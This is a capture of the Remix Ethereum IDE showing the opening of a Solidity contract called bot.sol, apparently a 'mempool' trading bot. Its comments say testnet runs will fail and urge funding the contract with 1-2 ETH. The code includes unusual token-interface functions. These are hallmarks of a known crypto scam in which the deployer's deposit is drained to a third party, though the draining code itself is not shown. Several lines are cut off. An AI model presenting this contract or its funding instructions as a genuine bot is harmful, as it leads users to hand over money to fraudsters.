 ChatGPT
Remix - Ethereum IDE
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
K
FILE EXPLORER
WORKSPACES
default_workspace
contracts
1_Storage.sol
2_Owner.sol
3_Ballot.sol
bot.sol
scripts
tests
README.txt
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools prop
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.5 ETH use 1-2 ETH or more if possible
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint);
12 function transfer(address recipient, uint amount) external returns (bool);
13 function allowance(address owner, address spender) external view returns (uint);
14 function approve(address spender, uint amount) external returns (bool);
15 function transferFrom(address sender, address recipient, uint amount) external returns (bool
16 function createStart(address sender, address reciver, address token, uint256 value) external
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
0
listen on all transactions
Search with transaction hash or address
Type the library name to see available commands.
>